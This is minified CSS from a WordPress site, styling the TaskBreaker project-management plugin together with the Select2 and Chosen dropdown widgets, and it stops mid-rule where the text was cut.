#task_breaker-project #task_breaker-tasks-filter .alignleft,.single-project #task_breaker-project #task_breaker-tasks-filter .alignright{width:50%;margin:0}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-field{width:100%;border:1px solid #EEE;border-radius:4px;padding:7.5px 20px;line-height:1.3em;box-sizing:border-box}.single-project img.avatar{max-width:100%;height:auto}.single-project #task_breaker-project #task_breaker-tasks-filter #task_breaker-task-search-submit{float:left;width:30%;margin-left:5%}#task_breaker-single-task h2{line-height:1.3;font-weight:normal;font-size:24px}#task_breaker-single-task .task-content ul,#task_breaker-single-task .task-content ol{padding-left:0}#task_breaker-single-task .task-content ol li,#task_breaker-single-task .task-content ul li{padding:0;padding-left:0;list-style:disc;margin:5px 0 5px 20px}#task_breaker-single-task .task-content ol li ol li,#task_breaker-single-task .task-content ol li ul li,#task_breaker-single-task .task-content ul li ol li,#task_breaker-single-task .task-content ul li ul li{margin-left:3em}#task_breaker-single-task .task-content ol li{list-style:decimal}#task_breaker-single-task li{padding:35px 0;list-style:none}#task_breaker-single-task li.comment{padding-left:25px;padding-right:25px;background-color:#f7f7f7;margin-bottom:0;border-bottom:1px solid #e7e7e7}#task_breaker-single-task li:last-child{border-bottom:0}.task-meta{font-size:12px;padding:5px 0;border-bottom:1px solid #0a0606;margin-bottom:20px}.task-meta p{margin-bottom:0;margin-top:0}.task-meta .opened-by{font-weight:bold}.task-meta .added-on{float:right}.task-update-owner{float:left;width:10%;margin-right:2.5%}.task-update-details{float:left;width:87.5%}.task-update-details .task-content p{margin-bottom:0;margin:5px 0}#task-editor{border:1px solid #EEE;background:#eee;padding:0 25px 25px 25px}#task-editor label[for=ticketStatusInProgress]{margin-right:10px}#task-editor #task-comment-content{background:#fff;margin-bottom:0;padding:12px 15px;border:1px solid #ddd;height:85px;width:100%}.task_breaker-edit-comment,.task_breaker-delete-comment{color:#f44336;font-size:80%;font-weight:bold}.task_breaker-edit-comment{color:#d8d8d8}#task_breaker-dashboard-at-a-glance ul{margin:0;padding:0}#task_breaker-dashboard-at-a-glance ul li{text-align:center;float:left;padding:0;margin:0;width:30%;margin-right:5%;list-style:none}#task_breaker-dashboard-at-a-glance ul li:nth-child(3n){margin-right:0}#task_breaker-dashboard-at-a-glance ul li .task_breaker-dashboard-at-a-glance-box{border:1px solid #ddd;margin:20px 0 35px;padding:25px 0;display:block;border-radius:4px;background-color:#f9f9f9}.task_breaker-dashboard-at-a-glance-box h4{font-size:48px;margin-bottom:0}#task_breaker-project .group-avatar{float:left;width:5%}#task_breaker-project .group-avatar img{border-radius:50%;max-width:100%}#task_breaker-project .group-details{width:95%;float:left;padding:0 20px}#task_breaker-project #task_breaker-single-project-group-details{display:inline-block;width:100%;margin-bottom:15px}#task_breaker-intranet-projects ul#task_breaker-projects-lists,#task_breaker-intranet-projects ul#task_breaker-projects-lists li,#task_breaker-intranet-projects ul.task_breaker-project-meta-stats{padding:0;margin:0;list-style:none}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project{margin-bottom:5px;padding:25px;background:#fff;border:1px solid #ddd}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project .task_breaker-project-title h3{margin:0;padding:0;font-size:16px;margin-bottom:5px}#task_breaker-intranet-projects ul#task_breaker-projects-lists li.type-project img.avatar{border-radius:50%;max-width:32px;height:auto;display:inline;vertical-align:middle}.task_breaker-project-meta .task-progress{display:block;width:100%;position:relative;margin:40px 0 0 0}.task_breaker-project-excerpt{margin-top:15px;opacity:.87;font-size:13px}.task_breaker-project-meta .task-progress-task-count{display:inline-block;text-align:center;position:absolute;font-size:10px;font-weight:bold;text-transform:uppercase;background:#616161;color:#fff;padding:5px 10px;border-radius:4px}.task_breaker-project-meta .task-progress-task-count{position:relative;background:#616161;border:1px solid #616161}.task_breaker-project-meta .task-progress-task-count:after,.task_breaker-project-meta .task-progress-task-count:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.task_breaker-project-meta .task-progress-task-count:after{border-color:rgba(68,68,68,0);border-top-color:#616161;border-width:5px;margin-left:-5px}.task_breaker-project-meta .task-progress-task-count:before{border-color:rgba(0,0,0,0);border-top-color:#616161;border-width:6px;margin-left:-6px}.task_breaker-project-meta .task-progress-task-count-wrap{position:absolute;top:-40px;min-width:100px}.task_breaker-project-meta .task-progress-bar{background:#e0e0e0;border-radius:4px}.task_breaker-project-meta .task-progress-percentage{background:#03a9f4;position:relative;color:#fff;display:block;padding:1.5px 5px}.task-progress-percentage-label{padding-right:15px;font-size:12px;min-width:125px}.task-progress-percentage-label>span{min-width:80px;display:block}#task_breaker-new-project-modal{position:fixed;height:100%;width:100%;top:0;left:0;z-index:100;background-color:rgba(0,0,0,.25);display:none}#task_breaker-new-project-modal #task_breaker-modal-content{padding:25px;background:#fff;box-shadow:0 1.5px 1px rgba(0,0,0,.12),0 1px 3px rgba(0,0,0,.12);width:100%;max-width:500px;margin:30px auto;position:relative;top:200px;opacity:0;transition:all .25s ease-in-out;-moz-transition:all .25s ease-in-out;-webkit-transition:all .675s ease-in-out}#task_breaker-new-project-modal #task_breaker-modal-content.active{opacity:1;top:25px}#task_breaker-modal-heading{background-color:#03a9f4;margin:-25px -25px 25px -25px;padding:15px 25px}#task_breaker-modal-heading h5{color:#fff}#task_breaker-modal-heading #task_breaker-modal-close,#task_breaker-modal-heading h5{margin:0;padding:0}.task_breaker-login-lost-password{display:block;float:right;margin:0}.task_breaker-notifier{display:block}.task_breaker-notifier p{background:#fffde7;padding:10px 15px;display:block}.task_breaker-notifier p a{text-decoration:underline}.task_breaker-notifier p.success{background:#689f38;color:#fff}.task_breaker-notifier p.success a{color:#fff}.task_breaker-notifier p.error{background:#bf360c;color:rgba(255,255,255,.870588)}.task_breaker-notifier p.error a{rgba(255,255,255,.870588)}.task_breaker-form-field{margin:15px 0;position:relative}.task_breaker-form-field textarea#task_breaker-project-content,.task_breaker-form-field textarea{padding-top:7.5px;padding-bottom:5px}.task_breaker-form-field label[for=task_breaker-task-priority-select]{padding:10px 15px;background:#f9f9f9;border:1px solid #ddd;display:block;margin:0}.task_breaker-form-field span.description{font-size:13px;margin:15px 0 20px 0;display:block}#task_breaker-task-priority-update-select,#task_breaker-task-priority-select,#task_breaker-task-edit-select-id{margin-bottom:0;background-color:transparent}.task_breaker-task-count{background:#ff5722;color:#FFF;display:inline-block;font-size:11px;text-align:center;padding:0 2.5px 0 2.5px;border-radius:20px;margin-left:5px;position:relative;min-width:25px;min-height:25px;line-height:25px}select#task-user-assigned-edit,select#task-user-assigned{width:100%;max-width:100%}.result-template-avatar{width:32px;margin-right:10px;position:relative;float:left}.select2-results__option span{display:inline-block;width:100%}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;margin:0;line-height:0;list-style:none}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:0;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid rgba(0,0,0,0.12);border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:5px;user-select:none;margin:0;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #ddd;border-radius:0;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 15px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#ffeb3b;border:1px solid #ffc107;border-radius:4px;cursor:default;list-style:none;float:left;margin:7.5px 7.5px 0 0;font-size:12px;padding:5px;color:#607d8b}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid rgba(0,0,0,.12);outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:0;width:200px !important;outline:0;box-shadow:none;margin:0;padding:3.5px 0;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top,white 50%,#eee 100%);background-image:-o-linear-gradient(top,white 50%,#eee 100%);background-image:linear-gradient(to bottom,white 50%,#eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:0;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top,#eee 50%,#ccc 100%);background-image:-o-linear-gradient(top,#eee 50%,#ccc 100%);background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFCCCCCC',GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:0;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:0}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:0;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top,white 0,#eee 50%);background-image:-o-linear-gradient(top,white 0,#eee 50%);background-image:linear-gradient(to bottom,white 0,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF',endColorstr='#FFEEEEEE',GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top,#eee 50%,white 100%);background-image:-o-linear-gradient(top,#eee 50%,white 100%);background-image:linear-gradient(to bottom,#eee 50%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE',endColorstr='#FFFFFFFF',GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:0;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:white;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:0}.select2-container--classic .select2-dropdown--below{border-top:0}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:white}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}#task_breaker-project-tasks li.task-members-items-item,#task_breaker-project-tasks #task_breaker-single-task li.task-members-items-item{float:left;width:32px;margin:0;padding:0;margin-right:5px;position:relative}#task_breaker-project-tasks li.task-members-items-item{float:right}#task_breaker-project-tasks li.task-members-items-item .avatar,#task_breaker-single-task li.task-members-items-item .avatar{border-radius:50%;height:auto}.user-assign-members-more span{background:#000;color:#fff;padding-top:10px;height:32px;width:32px;display:block;font-size:12px;padding-top:6px;text-align:center;border-radius:50%}#task_breaker-single-task-details ul.task-members-items{padding-bottom:1.2631578947em}.task-breaker-task-comment-update .activity-inner span.completed,.task-breaker-task-comment-update .activity-inner span.reopened,.task-breaker-task-comment-update .activity-inner span.updated{line-height:5px;padding:5px 10px;border-radius:4px;text-transform:uppercase;font-weight:bold;font-size:12px;margin-right:10px;border:1px solid #03a9f4;color:#03a9f4;text-align:center;width:100px;display:inline-block;padding:10px 10px 9px}.task-breaker-task-comment-update .activity-inner span.reopened{border:1px solid #ff9800;color:#ff9800}.task-breaker-task-comment-update .activity-inner span.completed{border:1px solid #8bc34a;color:#8bc34a}#task_breakerTaskEditTitle,#task_breakerTaskTitle,#task_breaker-project-content,#task_breaker-project-name{width:100%;display:block;padding:5px 15px;margin-bottom:0;border:1px solid #ddd}.task-breaker-message{padding:10px 15px;background:#03a9f4;color:#fff;border-radius:5px;font-size:smaller;font-weight:bold}.task-breaker-message a{color:#fff;text-decoration:underline}.task-breaker-message.danger{background:#f44336}#task-breaker-access-project-not-allowed{margin-bottom:20px}#comment-completed-radio .alignleft{margin:0;margin-right:15px}#comment-completed-radio .alignleft label{margin:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item h5{font-size:14px;font-weight:normal;margin-bottom:0}.taskbreaker_user_recent_tasks .task-breaker-recent-item .date{font-size:12px;color:rgba(0,0,0,.54)}.taskbreaker_user_recent_tasks .task-breaker-recent-item{position:relative;margin-left:20px}.taskbreaker_user_recent_tasks .task-priority{margin-bottom:0;height:10px;display:inline-block;width:10px;padding:0;position:absolute;left:-20px;top:7px}.tb-file-attachment-progress-wrap{display:none;z-index:2;position:relative;text-align:center;font-size:12px;color:#9e9e9e;background:#f9f9f9;box-shadow:inset 0 -1px 1px 0 #6b6b6b;margin-top:-10px;padding:5px 0 0 0}.taskbreaker-upload-success-text-helper,.taskbreaker-upload-error-text-helper{display:none}.taskbreaker-upload-success-text-helper.active,.taskbreaker-upload-error-text-helper.active{display:inline-block}.tb-file-attachment-progress-wrap.active{display:block}.tb-file-attachment-progress{height:5px;background:#fff;width:100%;overflow:hidden}.tb-file-attachment-progress>.tb-file-attachment-progress-movable{height:5px;background:#2196f3;width:0;display:block}.taskbreaker-upload-error{color:#fff;padding:0;background:#ff5722}#task-breaker-form-file-attachment-edit-field,#task-breaker-form-file-attachment-field{width:.1px;height:.1px;opacity:0;overflow:hidden;position:absolute;z-index:-1}#task-breaker-form-file-attachment-edit-field+label,#task-breaker-form-file-attachment-field+label{font-weight:400;color:#6d6d6d;background-color:#fff;display:inline-block;cursor:pointer;width:100%;padding:40px 20px 30px 20px;text-align:center;border:1px solid #ddd;font-size:14px;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);outline:0 !important;background-position:center 15px;background-repeat:no-repeat;background-size:20px;margin:0}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-field:focus+label{outline:1px dotted #000;outline:-webkit-focus-ring-color auto 5px}#task-breaker-form-file-attachment-edit-field:focus+label,#task-breaker-form-file-attachment-edit-field+label:hover,#task-breaker-form-file-attachment-field:focus+label,#task-breaker-form-file-attachment-field+label:hover{background-color:#f5f5f5}#taskbreaker-unlink-file-btn{position:absolute;top:15px;right:15px;z-index:29}#taskbreaker-unlink-file-btn a{color:#fff;display:block;border-radius:50%;background:#f44336;width:25px;text-align:center;height:25px}#taskbreaker-unlink-file-btn a:hover{color:#fff;background:#f10}#taskbreaker-file-attachment{background-color:#f5f5f5;background-image:url(//scitecard.com/wp-content/plugins/taskbreaker-project-management/assets/css/../images/ic_attach_file_black_48dp_2x.png);background-size:18px;background-repeat:no-repeat;padding:10px 15px 10px 35px;background-position:8px 11px;border:2px dashed #eee;border-radius:4px;margin-bottom:15px;font-size:12px;font-weight:bold}#taskbreaker-file-attachment a{color:#444}#taskbreaker-file-attachment:hover a{text-decoration:underline}#taskbreaker-project-navigation .page-numbers{display:inline-block;width:35px;text-align:center;height:35px;vertical-align:middle;background:#eceff1;padding:5px 5px;border-radius:50%}#taskbreaker-project-navigation .page-numbers:hover,#taskbreaker-project-navigation .page-numbers.current{background-color:#03a9f4;color:#fff}
/*!
Chosen, a Select Box Enhancer for jQuery and Prototype
by Patrick Filler for Harvest, http://getharvest.com

Version 1.1.0
Full source at https://github.com/harvesthq/chosen
Copyright (c) 2011 Harvest http://getharvest.com

MIT License, https://github.com/harvesthq/chosen/blob/master/LICENSE.md
This file is generated by `grunt build`, do not edit it by hand.
*/.chosen-container{position:relative;display:inline-block;vertical-align:middle;font-size:13px;zoom:1;*display:inline;-webkit-user-select:none;-moz-user-select:none;user-select:none}.chosen-container .chosen-drop{position:absolute;top:100%;left:-9999px;z-index:1010;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%;border:1px solid #aaa;border-top:0;background:#fff;box-shadow:0 4px 5px rgba(0,0,0,.15)}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container-single .chosen-single{position:relative;display:block;overflow:hidden;padding:0 0 0 8px;height:23px;border:1px solid #aaa;border-radius:5px;background:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#fff),color-stop(50%,#f6f6f6),color-stop(52%,#eee),color-stop(100%,#f4f4f4));background:-webkit-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-moz-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:-o-linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background:linear-gradient(top,#fff 20%,#f6f6f6 50%,#eee 52%,#f4f4f4 100%);background-clip:padding-box;box-shadow:0 0 3px #fff inset,0 1px 1px rgba(0,0,0,.1);color:#444;text-decoration:none;white-space:nowrap;line-height:24px}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{display:block;overflow:hidden;margin-right:26px;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single abbr{position:absolute;top:6px;right:26px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-single .chosen-single abbr:hover,.chosen-container-single.chosen-disabled .chosen-single abbr:hover{background-position:-42px -10px}.chosen-container-single .chosen-single div{position:absolute;top:0;right:0;display:block;width:18px;height:100%}.chosen-container-single .chosen-single div b{display:block;width:100%;height:100%;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 0 2px}.chosen-container-single .chosen-search{position:relative;z-index:1010;margin:0;padding:3px 4px;white-space:nowrap}.chosen-container-single .chosen-search input[type=text]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:1px 0;padding:4px 20px 4px 5px;width:100%;height:auto;outline:0;border:1px solid #aaa;background:#fff url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) no-repeat 100% -20px;font-size:1em;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-single .chosen-drop{margin-top:-1px;border-radius:0 0 4px 4px;background-clip:padding-box}.chosen-container-single.chosen-container-single-nosearch .chosen-search{position:absolute;left:-9999px}.chosen-container .chosen-results{position:relative;overflow-x:hidden;overflow-y:auto;margin:0 4px 4px 0;padding:0 0 0 4px;max-height:240px;-webkit-overflow-scrolling:touch}.chosen-container .chosen-results li{display:none;margin:0;padding:5px 6px;list-style:none;line-height:15px;-webkit-touch-callout:none}.chosen-container .chosen-results li.active-result{display:list-item;cursor:pointer}.chosen-container .chosen-results li.disabled-result{display:list-item;color:#ccc;cursor:default}.chosen-container .chosen-results li.highlighted{background-color:#3875d7;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#3875d7),color-stop(90%,#2a62bc));background-image:-webkit-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-moz-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:-o-linear-gradient(#3875d7 20%,#2a62bc 90%);background-image:linear-gradient(#3875d7 20%,#2a62bc 90%);color:#fff}.chosen-container .chosen-results li.no-results{display:list-item;background:#f4f4f4}.chosen-container .chosen-results li.group-result{display:list-item;font-weight:700;cursor:default}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0;width:100%;height:auto !important;height:1%;border:1px solid #aaa;background-color:#fff;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(1%,#eee),color-stop(15%,#fff));background-image:-webkit-linear-gradient(#eee 1%,#fff 15%);background-image:-moz-linear-gradient(#eee 1%,#fff 15%);background-image:-o-linear-gradient(#eee 1%,#fff 15%);background-image:linear-gradient(#eee 1%,#fff 15%);cursor:text}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{margin:1px 0;padding:5px;height:auto;outline:0;border:0 !important;background:transparent !important;box-shadow:none;color:#666;font-size:100%;font-family:sans-serif;line-height:normal;border-radius:0}.chosen-container-multi .chosen-choices li.search-field .default{color:#999}.chosen-container-multi .chosen-choices li.search-choice{position:relative;margin:3px 0 3px 5px;padding:3px 20px 3px 5px;border:1px solid #aaa;border-radius:3px;background-color:#e4e4e4;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(20%,#f4f4f4),color-stop(50%,#f0f0f0),color-stop(52%,#e8e8e8),color-stop(100%,#eee));background-image:-webkit-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-moz-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:-o-linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-image:linear-gradient(#f4f4f4 20%,#f0f0f0 50%,#e8e8e8 52%,#eee 100%);background-clip:padding-box;box-shadow:0 0 2px #fff inset,0 1px 0 rgba(0,0,0,.05);color:#333;line-height:13px;cursor:default}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{position:absolute;top:4px;right:3px;display:block;width:12px;height:12px;background:url(//scitecard.com/wp-content/plugins/wp-job-manager/assets/css/../images/chosen-sprite.png) -42px 1px no-repeat;font-size:1px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:hover{background-position:-42px -10px}.chosen-container-multi .chosen-choices li.search-choice-disabled{padding-right:5px;border:1px solid 